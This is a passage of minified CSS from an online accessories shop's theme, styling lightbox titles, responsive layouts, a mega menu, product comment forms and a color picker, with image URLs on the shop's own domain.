.fancybox-title{visibility:visible}.fancybox-title-float-wrap{position:absolute;bottom:0;right:50%;margin-bottom:-35px;z-index:8050;text-align:center}.fancybox-title-float-wrap .child{display:inline-block;margin-right:-100%;padding:2px 20px;background:transparent;background:rgba(0,0,0,0.8);-webkit-border-radius:15px;-moz-border-radius:15px;border-radius:15px;text-shadow:0 1px 2px #222;color:#FFF;font-weight:bold;line-height:24px;white-space:nowrap}.fancybox-title-outside-wrap{position:relative;margin-top:10px;color:#fff}.fancybox-title-inside-wrap{padding-top:10px}.fancybox-title-over-wrap{position:absolute;bottom:0;left:0;color:#fff;padding:10px;background:#000;background:rgba(0,0,0,.8)}@media only screen and (-webkit-min-device-pixel-ratio:1.5),only screen and (min--moz-device-pixel-ratio:1.5),only screen and (min-device-pixel-ratio:1.5){#fancybox-loading,.fancybox-close,.fancybox-prev span,.fancybox-next span{background-image:url('http://4badge.com/js/jquery/plugins/fancybox/fancybox_sprite@2x.png');background-size:44px 152px}#fancybox-loading div{background-image:url('http://4badge.com/js/jquery/plugins/fancybox/fancybox_loading@2x.gif');background-size:24px 24px}}@media only screen and (min-width:1200px){.one_column ul.step li{min-width:17.45%}}@media only screen and (min-width:1024px) and (max-width:1279px){.cs_revolution{width:620px}.rightbannerhome{width:300px}.cs_free_shipping .col{width:283px}#footer .static-blokc-follow-us li{margin:0 5px 2px 0}.grid_8 .inline_list li{width:138px}.grid_8 #productsSortForm{float:left}.grid_12 #pb-right-column{width:100%;margin:0 0 20px}.grid_12 #pb-left-column{width:100%}.three_column #account-creation_form input.text,.three_column #account-creation_form #id_country,.three_column #account-creation_form #id_state{width:90%}#module-csblog-listpost #product_list.product_grid li{margin-right:22px!important}.blockproductscategory a.btn{top:10px}.grid_6 .author p.comment{background:none;padding-left:0;margin-left:0;clear:left}}@media only screen and (max-width:1023px){#listpage_content div.categTree,#sitemap_content div.sitemap_block{width:50%}.three_column #center_column.grid_8 .sortPagiBar form.compare{float:left;margin:0 0 7px}#account-creation_form .account_creation{width:100%;clear:both;margin:0 0 30px}#account-creation_form p.checkbox,#identity .std p.checkbox{padding:0!important;margin:0!Important}div.addresses p.checkbox{padding-left:0!important}.three_column .idTabs{background:none}.three_column .cart_voucher input.discount_name{width:235px}.list_carousel li{height:auto!important}.list_carousel li .cs_newarrival_p .cs_hide{display:block!important;opacity:1!important;top:0!important}.list_carousel li .cs_newarrival_p .cs_hide .cs_new_bottom{position:relative!important}.cs_revolution{width:100%}.rightbannerhome{width:100%;margin:13px 0 0}.rightbannerhome p{float:left;width:48.6%}.rightbannerhome p + p{margin-left:20px}#footer .static-blokc-follow-us li{margin:0 5px 2px 0}#product_comments_block_tab div.comment div.comment_author{width:100%;padding:0 0 10px}#product_comments_block_tab div.comment div.comment_details{clear:both}.cat_desc .cat_desc_content,.blog_cat_title h1{font-size:100%}#footer_copyright .payment{float:left;clear:left}.cb_sidebar .author .comment,.blog_left .author .comment{background:none;margin-left:0;padding-left:0}#menu ul li .ajax_block_product .exclusive{max-width:78%}.home_top_tab .bt{top:10px}#menu > ul li > div.sub_menu{width:auto!important}#menu ul li .ajax_block_product .product_image_menu{padding:1px}.three_column #productscategory{position:relative}.three_column .blockproductscategory a.btn{top:-5px}.author p.comment{background:none;padding-left:0;margin-left:0}}@media only screen and (min-width:768px) and (max-width:1023px){.two_column #pb-right-column{width:48%}.two_column .grid_16 #pb-right-column,.two_column .grid_16 #pb-left-column{width:100%;margin-right:0}.three_column #pb-left-column,.three_column #pb-right-column{width:100%;margin-right:0}.one_column ul.step li{min-width:15.99%}.two_column ul#order_step{background:none;border:none}.three_column #create-account_form,#authentication .three_column #login_form{width:100%;margin:0 0 20px}.cs_home_banner_block p.item{width:173px}.cart_voucher input.discount_name{width:330px}.three_column #account-creation_form input.text,.three_column #account-creation_form #id_country,.three_column #account-creation_form #id_state{width:90%}.cs_free_shipping .col{width:219px}#subcategories .inline_list li{margin-right:30px;width:150px}.grid_8 #productsSortForm{float:right;margin-right:0}.grid_8 .product_list li .image{width:125px}#account-creation_form input.text,#account-creation_form #id_country,#account-creation_form #id_state,form.std p.text input[type="text"],textarea#elm1{width:95%}#module-csblog-listpost #product_list.product_grid li{margin-right:18px!important}}@media only screen and (max-width:767px){body{-webkit-text-size-adjust:100%;font-size:100% !important}#header{text-align:left;padding-top:0}ul#header_links{padding:5px 0 10px}ul#header_links,.free_shipping{display:block;float:left}#header_right{float:left;width:100%;text-align:left}#header_right #header_user{margin:10px 0;float:left;width:auto;text-align:left;overflow:hidden}#header_user #header_nav li{margin:0 15px 0 0;float:left!important}#header_content{text-align:center}#header_logo img{max-width:100%}#header #cart_block{left:0;top:100%;background:#fff}#left_column,#right_column{display:none!important}#header_user #header_nav li#shopping_cart{padding:15px 0 0}#search_block_top{width:100%}.ac_results{width:400px!important;margin-top:5px}.cart_voucher input.discount_name{width:300px}ul.address{width:100%;margin:0 0 10px!important}#pb-right-column,#pb-left-column{width:100%;margin-right:0}#more_info_sheets{background:none;padding:0;margin:0;border:none}#order-detail-content,#block-history,#block-history .table_block{overflow-x:auto}#address form.std p.required label,#address form.std p.text label,#address form.std p.textarea label{width:100%;margin:0;text-align:left}#order .delivery_option label > table.resume,#order-opc .delivery_option label > table.resume{width:100%}#listpage_content div.categTree,#sitemap_content div.sitemap_block{width:100%;margin-bottom:20px}ul#product_list{margin-left:0;width:100%}form.std label,form.std p span{width:100%;text-align:left;display:block;float:none}p.checkbox label{display:inline}#stores-table{display:none}#product_comparison td.td_empty{width:150px}#new_comment_form{width:100%}#new_comment_form .product img{margin-right:0;max-width:100%;float:none}#new_comment_form #criterions_list .star_content{margin:0}#new_comment_form #criterions_list label{margin-right:5px}#create-account_form,#authentication #login_form,.opc_login_onepay{width:100%!important;margin:0 0 20px!important}form#compare_shipping_form #compare_shipping p select{width:98%!important}form#compare_shipping_form #compare_shipping p input#zipcode{width:96%!important;margin-right:0}#account-creation_form input.text,#account-creation_form #id_country,#account-creation_form #id_state,form.std p.text input[type="text"],#order-opc div.opc-main-block #opc_account_form p.required input.text,#order-opc div.opc-main-block #opc_account_form p.text input.text,#order-opc div.opc-main-block #opc_account_form p.textarea textarea,form#add_address p.required input,form#add_address p.text input,form#add_address p.textarea textarea,textarea#elm1{width:95%}#order-opc div.opc-main-block #opc_account_form p.required.select select,form#add_address p.select select{width:99%}.mode_header{background:none;margin-bottom:0}.mode_header_content{padding:20px 0;margin:0 0 10px}#currencies_block_top,#languages_block_top{float:left}#languages_block_top{background:none;padding:0;margin:0}#currencies_block_top{clear:left}#header{position:relative;padding-bottom:40px}#header_user{position:absolute;left:0;bottom:5px}#header_logo{float:none}ul#header_links,.free_shipping{float:none;display:inline-block}.rightbannerhome{margin:5px 0 0}.rightbannerhome p{width:100%;margin:0 0 10px!important}.cs_free_shipping{margin:10px 0 0}.cs_free_shipping .col,.cs_free_shipping .col.last{width:100%;padding:0 0 15px;margin:0 0 15px;border-bottom:1px solid #C8C8C8}.home_top_tab{margin:0}.block_save{margin:0}#featured-products_block_center{margin:15px 0 0}.mode_footer_top{padding-top:0}#page #bock_blog_post .block_content li{margin:0 0 20px}#page #bock_blog_post .block_content li .blog_image{width:130px;margin:0 10px 5px 0;float:left}#page #bock_blog_post .block_content li h3{margin:0 0 7px}.viewmore{padding-top:0}#bock_blog_post{margin-bottom:0}#footer .block{border-bottom:1px solid #969696;margin:0 0 15px;padding:0 0 15px;position:relative}#footer .block.block_footer.static-blokc-follow-us{border:none;margin:0;padding:0}#footer_about_us .block_content{display:block!important}#footer #newsletter_block_left{margin-bottom:15px}#footer_copyright .payment{float:left;width:100%;text-align:center}#footer_copyright .payment li{margin:0 10px 5px 0;float:none;display:inline-block}#subcategories .inline_list{width:105%}#subcategories .inline_list li{margin-right:18px;width:125px}.view_list_gird{float:right;clear:right;margin-right:0}.product_list li .image{width:150px;margin-right:15px}div.pagination{overflow:hidden;width:100%;clear:both}form.pagination{float:right;margin-top:3px}ul.step{background:none}ul.step li{width:100%;margin:0;padding:0}ul.step li.step_current,ul.step li.step_current_end{margin-left:15px}ul.step li.step_current span.number,ul.step li.step_current_end span.number{margin-left:-15px}.three_column #viewed-products_block_left .content_img{float:none;margin-right:0}#module-csblog-listpost #product_list.product_grid li{width:100%!important;margin:0 0 30px!important}#module-csblog-listpost .view_list_gird{float:left;clear:left}.icon_mobile_show_hide{display:block}#productscategory{position:relative}.blockproductscategory a.btn{top:-15px!important}div.pagination ul.pagination{float:right;clear:right;margin-right:0}ul.pagination li.pagination_next{padding-right:0!important;margin-right:0!important}.home_top_tab .bt{top:-47px}.home_top_tab{padding-bottom:0}.tabs-carousel{margin-bottom:0}#page .author{float:left;clear:left}#opc_account_form input.text{width:95%}#opc_account_form p.select select{width:98%}}@media only screen and (min-width:480px) and (max-width:767px){.cs_home_banner_block p.item{width:208px;margin-right:2px}#footer .grid_4{display:inline-block;float:none;margin:0 0 15px;vertical-align:top;width:197px !important}.cs_home_right_banner p img{width:100%}#search_block_top #search_query_top{width:85%}}@media only screen and (max-width:479px){.cart_voucher input.discount_name{width:245px}.ac_results{width:300px!important;margin-left:-12px}.cs_home_banner_block p img{width:100%}#footer .block_customer_service_links .block_content{padding-top:0}#footer .grid_4{margin-bottom:15px}.content_sortPagiBar .sortPagiBar .compare{float:left;margin-left:0;clear:left}input#addressInput{width:95%}#account-creation_form input.text,#account-creation_form #id_country,#account-creation_form #id_state{width:96%}.content_scene_cat{display:block;overflow:hidden}.manufacturerContainer a.btn{top:17%}#productsSortForm{float:right;margin-right:0}form#compare_shipping_form #compare_shipping p input#zipcode{width:94%!important}#productscategory_list li{margin-right:0!important}#page .author p.comment{float:left;clear:left;margin-left:0;padding-left:0;background:none}}@media screen and (max-device-width :1023px){.zoomdiv,#toTop{display:none!important}a.product_image img,a.product_img_link img{border:none!important;border-bottom:1px solid #dcdcdc!important;border-raidus:0!important;-moz-border-raidus:0!important}a.product_image:hover img,a.product_img_link:hover img{border:none!important;border-bottom:1px solid #dcdcdc!important;border-raidus:0!important;-moz-border-raidus:0!important}a img:hover,a:hover img{border:none!important;box-shadow:none!important;border-raidus:0!important;-moz-border-raidus:0!important}#center_column .sortPagiBar p.select{margin-right:-1px}}@media screen and (max-device-width :479px){#center_column .sortPagiBar p.select{margin-right:-3px}}#ambiance-notification{display:block!important;position:fixed;top:10px;right:10px;z-index:9999}.ambiance-title{height:34px;padding:0 18px 0 40px;margin-bottom:10px;font-size:14px;background:url(http://4badge.com/modules/csaddtocartextend/css/../add.png) 18px 12px no-repeat;line-height:34px;border-bottom:1px solid #c6c6c6;font-weight:400}.ambiance{float:right;clear:both;border:1px solid #c6c6c6;border-bottom:1px solid #a4a4a4;position:relative}.ambiance:hover{border:1px solid #000}.ambiance h3{padding:0 10px 10px;line-height:15px}.ambiance h3 a{}.ambiance h3 a:hover{}.ambiance .on_sale,.ambiance .new{display:none}.ambiance .your_cart{text-transform:lowercase;font-weight:700}.ambiance .your_cart:hover{}.ambiance-default,.ambiance-success,.ambiance-error{margin:10px 0;padding:0 0 20px}.ambiance-default{background:#000000;color:#DDDDDD}.ambiance-success{background:#fff}.ambiance-error{background:#B94A48}.ambiance-close{display:block;position:relative;top:12px;right:10px;color:#D22013;float:right;font-size:18px;font-weight:bold;text-decoration:none;position:relative;line-height:14px;margin-left:5px;font-family:Helvetica,Arial,sans-serif;text-indent:-9999px;background:url(http://4badge.com/modules/csaddtocartextend/css/../delete.png) no-repeat 0 0;width:10px;height:9px}.ambiance-close:hover{background-position:100% 100%}.ambiance .product_img_link,.ambiance .product_image,.ambiance .product_image_menu{float:left;margin:0 18px}.ambiance .product_img_block_home img{float:left;margin-right:15px;margin-left:15px}.ambiance .product_image_menu{border-bottom:1px solid #dcdcdc}.ambiance .product_img_link span{display:block}.ambiance .cs_quickview_home_block{display:none}.ambiance .product_img_link span.on_sale{display:none}.ambiance .product_img_link span.new{display:none}#bock_blog_post .block_content{padding:0;overflow:hidden}#bock_blog_post .block_content li{margin:0 10px;padding:0}#bock_blog_post .block_content li.alpha{margin-left:0}#bock_blog_post .block_content li.omage{margin-right:0}#bock_blog_post .block_content li .blog_image{display:block;margin-bottom:12px}#bock_blog_post .block_content li h3{font-size:14px;font-family:"Oswald",Helvetica,Arial,Verdana,sans-serif;text-transform:uppercase;margin:10px 0}.blockproductscategory{position:relative;padding:0 0 15px;overflow:hidden}.blockproductscategory h2{background:url("http://4badge.com/themes/pt_accessories/css/modules/productscategory/../../../img/bkg_title_block.jpg") repeat-x scroll left center transparent;margin:0 0 20px;overflow:hidden;font-size:24px}.blockproductscategory h2 span{background:#fff;padding:5px 20px 5px 0;float:left;margin-right:20px;color:#141414}#productscategory{padding:10px 0 50px}.three_column .grid_8 #productscategory{position:relative;padding-top:25px}.caroufredsel_wrapper{margin:0!important}#productscategory_list ul{list-style-type:none;margin:0 0 0 14px}#productscategory_list li{width:190px;vertical-align:top;height:auto;margin:0 30px 0 0;padding:10px 0 0;position:relative;float:left}#productscategory_list li .price_display{margin-bottom:15px}#productscategory_list li a.lnk_img{display:block;text-align:center;margin-bottom:10px}#productscategory_list li a.lnk_img img{max-width:100%;height:auto}#productscategory_list li p.product_name{text-align:left;display:block}#productscategory_list li p.product_name a{font:700 12px/15px Helvetica,Arial,Verdana,sans-serif;text-transform:none}#productscategory_noscroll{height:320px;width:100%;margin-bottom:30px}#productscategory_scroll_left,#productscategory_scroll_right{background:url('http://4badge.com/themes/pt_accessories/css/modules/productscategory/img/thumbs_left.gif') no-repeat center;text-indent:-3000px;display:block;width:9px;height:18px;float:left;margin-top:30px}#productscategory_scroll_right{background-image:url('http://4badge.com/themes/pt_accessories/css/modules/productscategory/img/thumbs_right.gif')}.three_column .grid_8 .blockproductscategory a.btn{top:5px}.blockproductscategory a.btn{text-indent:-9999px;width:22px;height:22px;position:absolute;top:11px;background-image:url(http://4badge.com/themes/pt_accessories/css/modules/productscategory/../../../img/btn_pre_next.png);background-repeat:no-repeat;transition:all 0.5s linear 0;z-index:100}.blockproductscategory a.btn.next{background-position:0 100%;right:0}.blockproductscategory a.btn.prev{background-position:0 0;right:22px}.blockproductscategory a.btn.prev:hover{background-position:100% 0}.blockproductscategory a.btn.next:hover{background-position:100% 100%}#menu{clear:both;padding:0;background:#01bcc5;width:100%;float:left;margin:0}#menu ul.ul_mega_menu{text-align:left;width:100%}#menu ul li.menu_item{width:auto;float:left;display:inline-block;position:relative;margin:0;padding:0;background:url(http://4badge.com/modules/csmegamenu/css/../img/bkg_li_item.jpg) repeat-y right top}#menu ul li.menu_item a.title_menu_parent{padding:10px 20px;color:#fff;font-size:16px;text-transform:uppercase;font-family:"Oswald",Helvetica,Arial,Verdana,sans-serif;display:block;font-weight:400}#menu ul li.menu_item a:hover{color:#fe5a7e}#menu > ul > li:last-child{padding-right:0}#menu > ul > li ul > li{padding:5px 20px;display:block;width:auto;position:relative;z-index:20}#menu > ul > li ul > li.category_item{padding:0;margin:5px 20px 10px}#menu > ul > li ul > li.parent a.cat_child{background:url(http://4badge.com/modules/csmegamenu/css/../img/bkg_arrow.png) no-repeat right 6px;padding-right:10px}#menu ul li.menu_item.parent:hover > a.title_menu_parent{background:url(http://4badge.com/modules/csmegamenu/css/../img/arrow.png) no-repeat bottom center;transition:none 0s ease 0s}#menu > ul li > div.options_list,#menu > ul li > div.sub_menu,#cs_megamenu_more .more-menu{top:auto;margin:0;background:#fff;position:absolute;z-index:100;padding:25px 0 0;text-align:left;transition:opacity 0.8s ease 0s;box-shadow:0 2px 5px #aeaeae;display:none}#menu > ul li:hover > div.options_list,#menu > ul li:hover > div.sub_menu,#cs_megamenu_more:hover .more-menu{opacity:1;filter:alpha(opacity=100)}#menu > ul li > div.sub_menu{width:auto!important}#menu > ul > li > div{display:none}#menu > ul > li:hover > div{display:block}#menu ul li.parent:hover,#menu > ul > li ul > li.parent:hover{z-index:100}#menu ul ul > li.parent:hover div.sub_menu{left:95%;top:-25px;z-index:100;padding-top:20px}#menu ul li.parent:hover div.sub_menu{z-index:100}#menu > ul li.menu_item > div a{color:#969696;display:block;padding:0;height:auto;margin:0;z-index:20;position:relative}#menu > ul li.menu_item > div a:hover{transition:all 0.5s ease 0s;color:#141414;text-decoration:none}#menu > ul > li > div > ul{display:table-cell}#menu ul li#cs_megamenu_more div ul{display:block}#menu > ul > li .options_list ul{float:left;padding-bottom:25px}#menu > ul > li .options_list ul.manufacture{padding-bottom:0}#menu > ul > li div a.cat_parent{padding:0 22px;display:block}#menu > ul > li div a.cat_parent img{display:block;margin-bottom:10px;max-width:100%}#menu > ul > li div a:hover,#menu > ul li.menu_item > div a:hover,#menu ul li .product_item a:hover{color:#141414;text-decoration:none;transition:all 0.5s ease 0s}#menu ul li ul li:hover > div.sub_menu{display:block;z-index:100}#menu ul li .div_static{margin:0;padding:0 20px}#menu ul li .div_static > div{margin-bottom:18px}#menu ul li .div_static .static_menu_6{margin-bottom:10px}#menu ul li .div_static a{text-align:center;display:block;padding-bottom:10px}#menu ul li .div_static a img{max-width:100%}#menu ul li .div_static h3{padding-bottom:13px;font-size:14px;text-transform:uppercase}#menu ul li .div_static h3.title_2{margin-top:10px;border-top:1px dotted #c8c8c8}#menu .column.product li.product_item p{color:#fff;padding-left:12px}#menu ul li div.out_cat_parent{display:block;padding:0 20px;text-align:left}#menu ul li div.out_cat_parent a,#menu ul li .div_static h5{color:#1e1e1e;padding-bottom:10px;text-transform:uppercase;font-size:14px}.option > .name_cat_parent{padding:0 20px 5px;color:#01bcc5;text-transform:uppercase;font-size:14px}.div_static h4.title_block{color:#01bcc5;text-transform:uppercase;font-size:14px;font-weight:400}#menu .option > .name_cat_parent a{color:#01bcc5}#menu .option > .name_cat_parent a:hover{color:#141414}#menu > ul > li .out_cat_parent a{padding:0;display:block;text-align:left}#menu ul li.cs_m_manufacter div.options_list{padding:20px 20px 0 0}#menu ul li .manufacture .product_item{width:auto;float:left;padding:0 25px 25px}#menu ul li .manufacture .product_item a{display:block;text-align:center}#menu ul li .manufacture .product_item a img{max-width:100%;vertical-align:top}#menu ul li .ajax_block_product{padding:0 20px!important;overflow:hidden}#menu ul li .ajax_block_product + .ajax_block_product{margin-top:20px}#menu ul li .ajax_block_product,#menu ul li .ajax_block_product a{}#menu ul li .ajax_block_product .product_image_menu{display:block;padding:1px 2px;border:1px solid #dcdcdc;margin-bottom:10px;text-align:center}#menu ul li .ajax_block_product .product_image_menu img{vertical-align:top}#menu ul li .ajax_block_product h3 a{color:#646464;font-size:14px;display:inline}#menu #cs_megamenu_more li .name_product{clear:both;display:block}#menu ul li a.product_image{text-align:center}#menu ul li .ajax_block_product a:hover{text-decoration:none}#menu ul li .ajax_block_product p{margin:0 0 5px}#menu ul li .ajax_block_product p.price_container{margin:10px 0 15px}#menu ul li .ajax_block_product .exclusive{width:auto;padding:0 10px;display:inline-block;height:32px;line-height:32px;color:#fff}#menu ul li .ajax_block_product .exclusive:hover{text-decoration:none}.cs_hide_p .name_product,.cs_hide_p .price{display:none}#menu ul li.cs_hide_p .ajax_block_product .image{float:none;padding:0;margin-bottom:10px}#menu ul li .ajax_block_product .exclusive:hover{color:#fff}.cs_st_img{text-align:center;margin-bottom:10px}.cs_st_img img{max-width:100%}#megamenu-responsive{width:100%;position:relative;z-index:98;clear:both;line-height:17px;display:none;text-align:left}.menu-toggle > p{background:url("http://4badge.com/modules/csmegamenu/css/../img/menu.png") no-repeat scroll 50% center transparent;display:block;float:left;height:30px;left:5px;margin:0;position:absolute;top:3px;width:30px}#megamenu-responsive-root li.menu-toggle{padding:10px 10px 10px 40px;background:#141414;color:#fff;font-size:16px;cursor:pointer;position:relative;margin-bottom:5px}#megamenu-responsive-root{text-align:left}#megamenu-responsive-root li.root{padding:0}#megamenu-responsive-root > li{padding:10px 0;display:block;font-family:"Oswald",Helvetica,Arial,Verdana,sans-serif;text-transform:uppercase;color:#fff}#megamenu-responsive-root > li a{padding:10px;display:block;background:#141414;color:#fff;text-align:left;font-family:"Oswald",Helvetica,Arial,Verdana,sans-serif;text-transform:uppercase;margin-bottom:5px}#megamenu-responsive-root ul li li li a{text-transform:none}#megamenu-responsive-root li.root > ul{display:none}#megamenu-responsive-root li.root.open > ul{display:block}#megamenu-responsive-root li.parent > ul{display:none}#megamenu-responsive li.parent{clear:both}#megamenu-responsive .root li{padding:0}#megamenu-responsive .root li a:hover{color:#01bcc5;text-decoration:none}#megamenu-responsive li.parent ul{clear:both}#megamenu-responsive .root li ul{padding:0;overflow:hidden}#megamenu-responsive .root li li ul{padding:0 5px}#megamenu-responsive ul span{}#megamenu-responsive a{display:block}#megamenu-responsive li.parent > a span{display:block}#megamenu-responsive li.parent > p{display:block;float:right;padding:0 10px;width:10px;min-height:18px;line-height:1.35;text-align:center;cursor:default;font-weight:700;font-size:24px;color:#fff;margin:0}#cs_megamenu_more .more-menu{right:0;width:180px!important;padding:10px 0}#menu #cs_megamenu_more ul li.menu_item{padding:5px 20px;width:140px;background:none}#cs_megamenu_more .more-menu div.options_list{top:0}@media only screen and (min-width:1024px) and (max-width:1279px){#menu > ul > li div a.cat_parent img{width:100%}}@media only screen and (max-width:1023px){#menu ul li.menu_item a{min-width:auto;padding:0 10px}#menu > ul > li div a.cat_parent img{width:100%}#menu > ul > li .options_list ul{margin-bottom:15px}}@media only screen and (max-width:767px){#menu{display:none!important}#megamenu-responsive{display:block;margin-bottom:10px}#menu > ul > li .options_list ul{width:100%!important}}#cs_megamenu_more .more-menu li:hover div.options_list{display:block;left:auto;right:100%}#cs_megamenu_more .more-menu li:hover div ul li div.options_list{display:none}#cs_megamenu_more .more-menu li:hover div ul li:hover div.options_list{display:block}#menu #cs_megamenu_more .more-menu li a.title_menu_parent{padding:0;color:#969696}#menu #cs_megamenu_more .more-menu li a.title_menu_parent:hover{color:#141414}.spanColumn,.spanOption{display:none}#product_comments_block_extra{padding:10px 0 0 0;line-height:18px}#product_comments_block_extra a{padding-left:10px;text-decoration:none;color:#646464;font-weight:400;background:url(http://4badge.com/themes/pt_accessories/css/modules/productcomments/img/bg_li.png) no-repeat scroll 1px 45%}#product_comments_block_extra a.open-comment-form{background-image:url(http://4badge.com/themes/pt_accessories/css/modules/productcomments/img/i_w.png);padding-left:20px}#product_comments_block_extra a:hover{text-decoration:underline}#product_comments_block_extra .comments_note{margin-bottom:5px}#product_comments_block_extra .comments_note span{float:left;color:#141414}#product_comments_block_extra .star_content{margin-top:2px;display:block}#product_comments_block_extra div.star{background:url(http://4badge.com/themes/pt_accessories/css/modules/productcomments/img/star.png) no-repeat scroll 0 0 transparent;cursor:text}#product_comments_block_extra div.star_on{background:url(http://4badge.com/themes/pt_accessories/css/modules/productcomments/img/star.png) no-repeat scroll 0 -16px transparent}#product_comments_block_extra .comments_advices{clear:both}#fancybox-wrap{width:585px}#fancybox-content{width:585px;border-width:0}#new_comment_form{text-align:left;background-color:#fff;padding-right:15px;width:585px}#new_comment_form .title{padding:10px;font-size:13px;color:#fff;text-transform:uppercase;background:#333}#new_comment_form ul.grade_content{list-style-type:none}#new_comment_form .grade_content li{width:50%}#new_comment_form .product{padding:15px 0}#new_comment_form .product img{float:left;border:1px solid #e4e4e4;margin-right:20px}#new_comment_form .product .product_desc{}#new_comment_form .product .product_desc .product_name{padding-bottom:5px}#new_comment_form .grade_content{margin:0 0 20px 0}#new_comment_form .grade_content span,#new_comment_form .grade_content span{display:inline-block;padding:0 10px;width:150px;font-weight:bold}#new_comment_form .grade_content .cancel{margin-right:5px}.new_comment_form_content{padding:15px 0}.new_comment_form_content .intro_form{padding-bottom:10px;font-weight:bold;font-size:12px}#new_comment_form label{display:block;margin:12px 0 4px 0;font-weight:bold;font-size:12px}#new_comment_form input,#new_comment_form textarea{width:98%}#new_comment_form .submit{margin-top:20px;padding:0;font-size:13px;text-align:right}#new_comment_form button,#new_comment_form button:hover{cursor:pointer;cursor:pointer;display:inline-block;padding:0 15px 3px;background:#000;height:30px;line-height:30px;color:#fff;border:none}#new_comment_form #criterions_list{border-bottom:1px solid #e4e4e4;padding-bottom:15px;list-style-type:none}#new_comment_form #criterions_list li{margin-bottom:10px}#new_comment_form #criterions_list label{display:inline;float:left;margin:0}#new_comment_form #criterions_list .star_content{float:left;margin-left:30px}#new_comment_form #new_comment_form_footer{margin-top:20px;font-size:12px}#new_comment_form #new_comment_form_footer .fl.required{padding-top:8px}#product_comments_block_tab{margin:0 0 20px 0}#product_comments_block_tab div.comment{margin:0 0 10px 0;padding:0 0 10px}#product_comments_block_tab div.comment div.comment_author{float:left;padding-right:25px;width:30%}.three_column #product_comments_block_tab div.comment div.comment_author{width:100%;margin:0 0 15px;float:none;display:block}#product_comments_block_tab div.comment div.comment_author span{font-weight:bold}#product_comments_block_tab div.comment div.comment_author span,#product_comments_block_tab div.comment .star_content{float:left}#product_comments_block_tab div.comment .star_content{margin:0 0 0 5px}#product_comments_block_tab div.star,#product_comments_block_tab div.star_on{background:url(http://4badge.com/themes/pt_accessories/css/modules/productcomments/img/star.png) no-repeat 0 0 transparent;cursor:text!important}#product_comments_block_tab div.star_on{background-position:0 -16px}#product_comments_block_tab .comment_author_infos{clear:both}#product_comments_block_tab div.comment div.comment_details{overflow:hidden}#product_comments_block_tab div.comment_details .title_block,#product_comments_block_tab div.comment_details h4{padding-bottom:10px;background:none!important}#product_comments_block_tab div.comment_details p{padding-bottom:10px}#product_comments_block_tab div.comment_details ul{list-style-type:none;margin:0}#product_comments_block_tab div.comment_details li{padding:2px 0 2px 12px;background:url(http://4badge.com/themes/pt_accessories/css/modules/productcomments/img/bg_li.png) no-repeat 0 6px}#product_comments_block_tab a{text-decoration:none;font-weight:bold}#product_comments_block_tab a:hover{text-decoration:underline}#product_comments_block_tab button.usefulness_btn{cursor:pointer;margin:0 0 0 5px;display:inline-block;padding:0 2px;border:1px solid #CC9900;border-radius:3px 3px 3px 3px;color:#000;font-weight:bold;background:url("http://4badge.com/themes/pt_accessories/css/modules/productcomments/img/bg_bt.gif") repeat-x scroll 0 0 #F4B61B}#product_comments_block_tab button.usefulness_btn:hover{background-position:left -50px}#product_comments_block_tab button.usefulness_btn:active{background-position:left -100px}#product_comments_block_tab span.report_btn{cursor:pointer}#product_comments_block_tab span.report_btn:hover{text-decoration:underline}.fl{float:left}.fr{float:right}#sendfriendpage form.std fieldset{margin:0 0 20px 0;padding:10px 15px;background:none repeat scroll 0 0 #eee}#sendfriendpage .product{}#sendfriendpage .product .img_link{float:left}#sendfriendpage .product .img_link img{margin:0 10px 0 0;border:1px solid #ccc}#sendfriendpage .product .product_desc{float:left;width:200px;font-weight:bold;font-size:12px;color:#000}#sendfriendpage #send_friend_form_content{margin-top:40px}#sendfriendpage #send_friend_form_content .text{padding-bottom:10px}#sendfriendpage #send_friend_form_content .text label{display:inline-block;padding:6px 15px;width:180px;font-size:12px;text-align:right}#sendfriendpage #send_friend_form_content .text input{padding:0 5px;height:22px;width:260px;border:1px solid #ccc;font-size:12px}#sendfriendpage #send_friend_form_content .submit{margin:0 20px 0 0;padding:5px 0;text-align:right}#new-products_block_right ul{list-style-type:none}#new-products_block_right li{float:left;margin-right:20px;padding:10px 0}#new-products_block_right li.first{margin-left:30px}#new-products_block_right dl{list-style-type:none}#new-products_block_right dt{padding:10px 0 0 0;font-weight:bold;font-size:12px;color:#333}#new-products_block_right dd,#new-products_block_right dd a{color:#666}#new-products_block_right dd{padding:0 0 10px 0;border-bottom:1px dotted #ccc}#new-products_block_right dd.last_item{border:none}#new-products_block_right dd a.lnk_more{padding-right:10px;font-weight:bold;color:#0088cc;background:url(http://4badge.com/modules/blocknewproducts/img/arrow_right_1.png) no-repeat 100% 4px}#new-products_block_right p{padding:0;text-align:right}#new-products_block_right p.title_block,#new-products_block_right h4{padding:6px 11px;text-align:left}#new-products_block_right .button_large{padding:0;border:none;background:none;color:#333}#new-products_block_right .button_large:hover{text-decoration:underline}#module-mailalerts-mailalerts-account #left_column{display:none}#module-mailalerts-mailalerts-account #center_column{width:757px}#mailalerts_block_account .mailalert{position:relative;margin-bottom:14px;padding:12px 8px;border:1px solid #eee;border-radius:3px 3px 3px 3px}.mailalert a.product_img_link{border:1px solid #CCCCCC;display:block;float:left;margin-right:14px;overflow:hidden;position:relative}.mailalert h3{color:#000000;font-size:13px;padding:0 0 10px}.mailalert p.product_desc{line-height:16px;overflow:hidden;padding:0}.mailalert .remove{position:absolute;top:10px;right:10px}.mailalert .remove .icon{cursor:pointer}#usefull_link_block li#mailalerts_block_extra_remove{padding-left:20px;background:url(http://4badge.com/modules/mailalerts/img/del_alert.gif) no-repeat 0 0;cursor:pointer}.colorpicker{width:356px;height:176px;overflow:hidden;position:absolute;background:url(http://4badge.com/modules/csthemeeditor/css/../images/colorpicker_background.png);font-family:Arial,Helvetica,sans-serif;display:none;z-index:1001}.colorpicker_color{width:150px;height:150px;left:14px;top:13px;position:absolute;background:#f00;overflow:hidden;cursor:crosshair}.colorpicker_color div{position:absolute;top:0;left:0;width:150px;height:150px;background:url(http://4badge.com/modules/csthemeeditor/css/../images/colorpicker_overlay.png)}.colorpicker_color div div{position:absolute;top:0;left:0;width:11px;height:11px;overflow:hidden;background:url(http://4badge.com/modules/csthemeeditor/css/../images/colorpicker_select.gif);margin:-5px 0 0 -5px}.colorpicker_hue{position:absolute;top:13px;left:171px;width:35px;height:150px;cursor:n-resize}.colorpicker_hue div{position:absolute;width:35px;height:9px;overflow:hidden;background:url(http://4badge.com/modules/csthemeeditor/css/../images/colorpicker_indic.gif) left top;margin:-4px 0 0 0;left:0}.colorpicker_new_color{position:absolute;width:60px;height:30px;left:213px;top:13px;background:#f00}.colorpicker_current_color{position:absolute;width:60px;height:30px;left:283px;top:13px;background:#f00}.colorpicker 